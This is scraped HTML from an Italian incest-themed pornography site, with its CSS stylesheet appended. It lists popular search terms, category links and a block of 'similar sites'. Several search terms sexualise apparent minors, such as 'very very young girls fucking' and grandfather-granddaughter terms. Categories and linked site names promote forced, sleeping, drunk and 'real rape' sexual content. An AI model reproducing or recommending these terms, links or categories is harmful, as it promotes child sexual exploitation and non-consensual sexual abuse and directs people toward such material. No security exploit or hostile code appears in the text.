 <li><a href="/it/search/SU5DRVNUSSBBTUFUT1JJQUxJIFJFQUxJ/" target="_self" title="INCESTI AMATORIALI REALI"><i class="la la-search"></i><span>INCESTI AMATORIALI REALI</span></a></li>  <li><a href="/it/search/dmludGFnZQ/" target="_self" title="vintage"><i class="la la-search"></i><span>vintage</span></a></li>  <li><a href="/it/search/VmVyeSB2ZXJ5IHlvdW5n/" target="_self" title="Very very young"><i class="la la-search"></i><span>Very very young</span></a></li>  <li><a href="/it/search/VGFib28/" target="_self" title="Taboo"><i class="la la-search"></i><span>Taboo</span></a></li>  <li><a href="/it/search/amFwYW5lc2U/" target="_self" title="japanese"><i class="la la-search"></i><span>japanese</span></a></li>  <li><a href="/it/search/SW5jZXN0byByZWFsZSBpdGFsaWFubw/" target="_self" title="Incesto reale italiano"><i class="la la-search"></i><span>Incesto reale italiano</span></a></li>  <li><a href="/it/search/bWFtbWEgZmlnbGlvIHJlYWw/" target="_self" title="mamma figlio real"><i class="la la-search"></i><span>mamma figlio real</span></a></li>  <li><a href="/it/search/TWFtbWEgZSBmaWdsaW8gdmludGFnZQ/" target="_self" title="Mamma e figlio vintage"><i class="la la-search"></i><span>Mamma e figlio vintage</span></a></li>  <li><a href="/it/search/cG9ybm8gaW5jZXN0byBjaW5lc2UgcGFkcmUgZmlnbGlh/" target="_self" title="porno incesto cinese padre figlia"><i class="la la-search"></i><span>porno incesto cinese padre figlia</span></a></li>  <li><a href="/it/search/cmVhbCBmYW1pbGx5/" target="_self" title="real familly"><i class="la la-search"></i><span>real familly</span></a></li>  <li><a href="/it/search/aXRhbGlhbm8gbWFtbWEgbm9ubmEgZmlnbGk/" target="_self" title="italiano mamma nonna figli"><i class="la la-search"></i><span>italiano mamma nonna figli</span></a></li>  <li><a href="/it/search/VGFib28gbW9t/" target="_self" title="Taboo mom"><i class="la la-search"></i><span>Taboo mom</span></a></li>  <li><a href="/it/search/TGVzYmlhbg/" target="_self" title="Lesbian"><i class="la la-search"></i><span>Lesbian</span></a></li>  <li><a href="/it/search/dmVyeSB2ZXJ5IHlvdW5nIGdpcmxzIGZ1Y2tpbmc/" target="_self" title="very very young girls fucking"><i class="la la-search"></i><span>very very young girls fucking</span></a></li>  <li><a href="/it/search/SW5jZXN0bw/" target="_self" title="Incesto"><i class="la la-search"></i><span>Incesto</span></a></li>  <li><a href="/it/search/TWFtbWEgRmF0dG8gaW4gY2FzYSBXZWJjYW0/" target="_self" title="Mamma Fatto in casa Webcam"><i class="la la-search"></i><span>Mamma Fatto in casa Webcam</span></a></li>  <li><a href="/it/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i><span>Mom</span></a></li>  <li><a href="/it/search/TWFtbWEgZSBmaWdsaW8gZGlhbG9nbyBpdGFsaWFubw/" target="_self" title="Mamma e figlio dialogo italiano"><i class="la la-search"></i><span>Mamma e figlio dialogo italiano</span></a></li>  <li><a href="/it/search/SmFwYW5lc2UgbW9t/" target="_self" title="Japanese mom"><i class="la la-search"></i><span>Japanese mom</span></a></li>  <li><a href="/it/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i><span>Gay</span></a></li>  <li><a href="/it/search/bW9tIGFuYWw/" target="_self" title="mom anal"><i class="la la-search"></i><span>mom anal</span></a></li>  <li><a href="/it/search/UGFkcmUgZSBmaWdsaWE/" target="_self" title="Padre e figlia"><i class="la la-search"></i><span>Padre e figlia</span></a></li>  <li><a href="/it/search/bWF0dXJlIGFuYWw/" target="_self" title="mature anal"><i class="la la-search"></i><span>mature anal</span></a></li>  <li><a href="/it/search/ZGFkIGFuYWw/" target="_self" title="dad anal"><i class="la la-search"></i><span>dad anal</span></a></li>  <li><a href="/it/search/ZmFtaWxpYQ/" target="_self" title="familia"><i class="la la-search"></i><span>familia</span></a></li>  <li><a href="/it/search/Z2VybWFu/" target="_self" title="german"><i class="la la-search"></i><span>german</span></a></li>  <li><a href="/it/search/TWFtbWE/" target="_self" title="Mamma"><i class="la la-search"></i><span>Mamma</span></a></li>  <li><a href="/it/search/U3RlcCBtb20/" target="_self" title="Step mom"><i class="la la-search"></i><span>Step mom</span></a></li>  <li><a href="/it/search/ZmFtaWxseQ/" target="_self" title="familly"><i class="la la-search"></i><span>familly</span></a></li>  <li><a href="/it/search/cmVhbCBmaWxtIGluY2VzdG8/" target="_self" title="real film incesto"><i class="la la-search"></i><span>real film incesto</span></a></li>  <li><a href="/it/search/bmlwb3RlIGZhIHNlc3NvIGNvbiBsYSBub25uYQ/" target="_self" title="nipote fa sesso con la nonna"><i class="la la-search"></i><span>nipote fa sesso con la nonna</span></a></li>  <li><a href="/it/search/aXRhbGlhbm8gYW1hdG9yaWFsZSBpbmNlc3RvIGNhc2FsaW5nbw/" target="_self" title="italiano amatoriale incesto casalingo"><i class="la la-search"></i><span>italiano amatoriale incesto casalingo</span></a></li>  <li><a href="/it/search/Z2F5IGluY2VzdGkgc2xlZXBpbmcgcGFkcmUgZmlnbGlv/" target="_self" title="gay incesti sleeping padre figlio"><i class="la la-search"></i><span>gay incesti sleeping padre figlio</span></a></li>  <li><a href="/it/search/ZmF0dG8gaW4gY2FzYSBtYW1tYSBlIGZpZ2xpbw/" target="_self" title="fatto in casa mamma e figlio"><i class="la la-search"></i><span>fatto in casa mamma e figlio</span></a></li>  <li><a href="/it/search/cmVhbA/" target="_self" title="real"><i class="la la-search"></i><span>real</span></a></li>  <li><a href="/it/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i><span>Anne</span></a></li>  <li><a href="/it/search/Tm9ubm8gZSBuaXBvdGluYQ/" target="_self" title="Nonno e nipotina"><i class="la la-search"></i><span>Nonno e nipotina</span></a></li>  <li><a href="/it/search/VGFib28geW91bmc/" target="_self" title="Taboo young"><i class="la la-search"></i><span>Taboo young</span></a></li>  <li><a href="/it/search/amFwYW5lc2UgZmlnbGlh/" target="_self" title="japanese figlia"><i class="la la-search"></i><span>japanese figlia</span></a></li>  <li><a href="/it/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i><span>Young</span></a></li>  <li><a href="/it/search/TW9tICB0YWJvbw/" target="_self" title="Mom  taboo"><i class="la la-search"></i><span>Mom  taboo</span></a></li>  <li><a href="/it/search/TGEgbWFtYQ/" target="_self" title="La mama"><i class="la la-search"></i><span>La mama</span></a></li>  <li><a href="/it/search/cmVhbCBtb20/" target="_self" title="real mom"><i class="la la-search"></i><span>real mom</span></a></li>  <li><a href="/it/search/UGFkcmUgZmlnbGlhIGluY2VzdGkgdmVyaSBjYXNhbGluZ2hp/" target="_self" title="Padre figlia incesti veri casalinghi"><i class="la la-search"></i><span>Padre figlia incesti veri casalinghi</span></a></li>  <li><a href="/it/search/TWFtbWEgY29zdHJldHRh/" target="_self" title="Mamma costretta"><i class="la la-search"></i><span>Mamma costretta</span></a></li>  <li><a href="/it/search/QmJ3/" target="_self" title="Bbw"><i class="la la-search"></i><span>Bbw</span></a></li>  <li><a href="/it/search/VmlEZW8gbWFtbWEgZmlnbGlvIHJlYWxp/" target="_self" title="ViDeo mamma figlio reali"><i class="la la-search"></i><span>ViDeo mamma figlio reali</span></a></li>  <li><a href="/it/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i><span>Anal</span></a></li>  <li><a href="/it/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="la la-search"></i><span>Creampie</span></a></li>  <li><a href="/it/search/aW5kaWFu/" target="_self" title="indian"><i class="la la-search"></i><span>indian</span></a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categorie</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/it/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Adolescenti <span>(673)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amatoriali <span>(3877)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anale giovanissima <span>(1198)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anale <span>(2693)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asiatica <span>(1120)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Coppia <span>(665)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cornuti <span>(438)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Costretta <span>(1334)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dormire <span>(247)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Famiglia russa <span>(1195)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Famiglia <span>(15446)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fatto in casa <span>(1691)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Figlia <span>(2862)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fratello sorella <span>(1235)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fratello <span>(1519)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gravida <span>(176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incesto <span>(7275)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Madre figlia <span>(667)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Madre <span>(2807)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mamma figlio <span>(873)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mamma ragazzo <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mamma <span>(1797)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbazione <span>(1089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Matura <span>(4680)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nonnina <span>(961)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nonno <span>(802)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/213975141/Gay/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Omosessuale <span>(654)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Padre figlia <span>(420)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Padre figlio <span>(95)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Padre <span>(1032)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Paparino <span>(4894)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Papà <span>(1744)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pelosa <span>(561)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pompini <span>(5761)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Prima volta <span>(889)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Scambisti <span>(195)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sculacciare <span>(268)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sesso di gruppo <span>(647)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sorella <span>(2089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Telecamere nascoste <span>(21)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Trio <span>(1807)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ubriaco <span>(110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uomo vecchio <span>(1052)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vecchio giovane <span>(1228)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(245)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(461)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Zia <span>(271)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Zio <span>(676)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>SITI SIMILI</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-chevron-circle-right"></i> real rape videos</a></div></li><li><div><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-chevron-circle-right"></i> forced creampie site</a></div></li><li><div><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a></div></li><li><div><a href="https://realincest.me" data-ct="1830630071"><i class="la la-chevron-circle-right"></i> RealIncest</a></div></li><li><div><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a></div></li><li><div><a href="https://forcedorgasmsite.com/" data-ct="2966548662"><i class="la la-chevron-circle-right"></i> forced orgasm site</a></div></li><li><div><a href="https://porntaboofamily.com/" data-ct="3795966225"><i class="la la-chevron-circle-right"></i> porn taboo family</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a></div></li><li><div><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-chevron-circle-right"></i> momsonsex</a></div></li><li><div><a href="https://familysex.club/" data-ct="2265310782"><i class="la la-chevron-circle-right"></i> familysex</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a></div></li><li><div><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a></div></li><li><div><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a></div></li><li><div><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a></div></li><li><div><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-chevron-circle-right"></i> Brutal Anal</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a></div></li><li><div><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a></div></li><li><div><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a></div></li>
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>pornoincestiitaliani.pro</span></p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0dfe26c96254254aaa4a73ea6add94e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://pornoincestiitaliani.pro/css/styles.css
body_size: 3001
content:
body
{ background-color: rgb(30,30,30); }

h2, .b-search, .search-text, .title-sort-row, .thumb-col-inn, .pages-row, .searches-row, .categories-row, .avbar-row, .avbar-col, .traders-row, .desc-row, .video-wrapper-row, .footer-row
{ background-color: rgb(20,20,20); }

img, .menu-list-row, .thumb-col-img, .hvbar-col
{ background-color: rgb(50,50,50); }

h2, .b-search, .search-text, .video-title-row, .video-title, .video-info-row a, .hvbars-row, .title-sort-row, .title-sort-row a, .thumb-col li.total-cat, .thumb-col-inn, .thumb-col li span, .thumb-col-title, .thumb-col ul.like-title li.like-thumb, .pages-row, .pages-row a, .pages-row span, .searches-row, .searches-row a, .categories-row, .avbar-row, .avbar-col, .traders-row, .traders-row a, .desc-row, .video-wrapper-row, .footer-row, .footer-row a
{ border-color: rgb(50,50,50); }

.b-search:hover, .b-search.active, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .searches-row a:hover, .traders-row a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .footer-row a:hover, .video-info-row a:hover
{ border-color: rgb(90,90,90); }

body, .search-row input::placeholder, .title-sort-row a, .searches-row i, .categories-row a span, .traders-row a, .footer-row a, .thumb-col-cat li.total-cat
{ color: rgb(140,140,140); }

a:hover, .logo a span, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-button:hover, .menu-button.active, .b-search:hover, .b-search.active, .title-sort-row a.active, .title-sort-row li.active a, .thumb-col ul.like-title li.like-thumb i, .searches-row a:hover i, .categories-row a i, .pages-row a.active, .pages-row li.active a, .traders-row a:hover i, .video-like a i, .video-info-row a i
{ color: rgb(240,130,140); }

.search-row button, #scroll-top
{ background-color: rgb(230,130,140); color: rgb(255,255,255); }

a, .menu-list-row a, .menu-button, #scroll-top, .logo a, .b-search, .search-row input, h1, h2, .thumb-col ul.like-title li.like-thumb, .thumb-col-cat:hover li.total-cat, .thumb-col ul.thumb-info li i, .thumb-col:hover ul.thumb-info li, .traders-row a:hover, .traders-row a i, .desc-row span, .footer-row span, .footer-row a:hover, .video-info-row li span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'PT Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 4px 0 4px; border-width: 1px; border-style: solid; padding: 15px 20px; font-size: 18px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 990px; }

.header-row { overflow: visible; min-height: 60px; }

.logo { float: left; margin: 0 4px; }
.logo a { display: block; font-size: 22px; height: 60px; line-height: 60px; text-transform: uppercase; font-weight: bold; }

.b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 18px; margin: 10px 4px 0 0; cursor: pointer; text-align: center; }
.b-search i { display: block; height: inherit; line-height: inherit; }

.search-row { display: none; clear: both; padding: 0 4px 10px 4px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; border-radius: 3px; height: 38px; line-height: 38px; padding: 0 48px 0 15px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { width: 40px; height: 40px; border-radius: 0 3px 3px 0; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-button { margin: 0 3px; cursor: pointer; font-weight: bold; font-size: 16px; height: 35px; line-height: 35px; text-transform: uppercase; }
.menu-button i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 25px; }
.menu-button span i { float: none; display: inline; font-size: inherit; margin-left: 1px; }

.menu-wrapper { display: none; padding: 5px 0 10px 4px; font-size: 0; clear: both; }

.menu-list-row ul { float: left; margin-right: 20px; }
.menu-list-row li { float: left; margin: 2px 20px 0 0; }
.menu-list-row a { display: block; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; }

.main-wrapper-row { clear: both; }

.title-sort-row { border-width: 1px; border-style: solid; margin: 10px 4px 0 4px; padding: 0 0 10px 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 5px; }
.title-sort-row li { float: left; margin: 5px 10px 0 0; }
.title-sort-row a { border-width: 1px; border-style: solid; height: 28px; line-height: 28px; font-size: 14px; display: block; padding: 0 10px; }
.title-sort-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 18px; }
.title-sort-row a.active, .title-sort-row li.active a { font-weight: bold; }

.thumb-col-inn { margin: 9px 4px 0 4px; border-width: 1px; border-style: solid; }
.thumb-col a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin: 7px 10px; line-height: 18px; max-height: 36px; }
.thumb-col-title { border-width: 1px; border-style: solid; margin: 10px 10px 0 10px; height: 50px; }
.thumb-col ul.like-title { display: table; width: 100%; height: 50px; line-height: 50px; }
.thumb-col ul.like-title li { display: table-cell; vertical-align: middle; }
.thumb-col ul.like-title li.like-thumb { vertical-align: top; border-right-width: 1px; border-right-style: solid; width: 80px; font-weight: bold; text-align: center; font-size: 13px; }
.thumb-col ul.like-title li i { display: inline-block; vertical-align: top; line-height: inherit; margin-right: 2px; font-size: 20px; }
.thumb-col ul.thumb-info { padding: 0 10px; height: 30px; font-size: 0; text-align: center; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 30px; line-height: 30px; }
.thumb-col ul.thumb-info li i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 17px; }

.thumb-col-cat .thumb-col-title { margin-bottom: 10px; height: 40px; }
.thumb-col-cat ul.like-title { height: 40px; line-height: 40px; }
.thumb-col-cat p { height: 40px; line-height: 40px; max-height: 40px !important; margin: 0 10px !important; font-weight: bold; }
.thumb-col-cat li.total-cat { display: table-cell; vertical-align: top; border-left-width: 1px; border-left-style: solid; width: 80px; text-align: center; font-size: 13px; }

